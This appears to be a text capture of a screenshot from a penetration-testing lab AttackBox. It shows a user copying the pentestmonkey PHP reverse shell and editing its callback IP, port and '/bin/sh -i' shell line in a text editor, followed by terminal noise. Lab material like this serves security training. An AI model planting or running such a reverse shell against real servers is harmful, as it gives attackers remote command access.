 Applications Places System Wed 28 Aug, 05:36 AttackBox IP:10.10.45.62
root's Home
php-reverse-shell.php (~/Desktop) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
php-reverse-shell.php
pcntl, posix). These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you
get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.45.62'; // CHANGE THIS
50 $port = 1234; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
PHP Tab Width: 4 Ln 49, Col 1 INS
Add
php-
root@ip-10-10-45-62: ~/Desktop
File Edit View Search Terminal Help
root@ip-10-10-45-62:~# cd ~/Desktop/
root@ip-10-10-45-62:~/Desktop# cp /usr/share/webshells/php/php-reverse-shell.php
.
root@ip-10-10-45-62:~/Desktop# pluma php-reverse-shell.php
(pluma:2975): dconf-WARNING **: : failed to commit changes to dconf:
Address element “/home//.cache/xdg/bus” does not contain a colon (:)
(pluma:2975): dconf-WARNING **: : failed to commit changes to dconf:
Address element “/home//.cache/xdg/bus” does not contain a colon (:)
Error creating proxy: Address element “/home//.cache/xdg/bus” does not contain a
colon (:) (g-io-error-quark, 13)
Error creating proxy: Address element “/home//.cache/xdg/bus” does not contain a
colon (:) (g-io-error-quark, 13)
Error creating proxy: Address element “/home//.cache/xdg/bus” does not contain a
colon (:) (g-io-error-quark, 13)
Error creating proxy: Address element “/home//.cache/xdg/bus” does not contain a
colon (:) (g-io-error-quark, 13)
Error creating proxy: Address element “/home//.cache/xdg/bus” does not contain a
colon (:) (g-io-error-quark, 13)
(pluma:2975): dconf-WARNING **: : failed to commit changes to dconf:
Address element “/home//.cache/xdg/bus” does not contain a colon (:)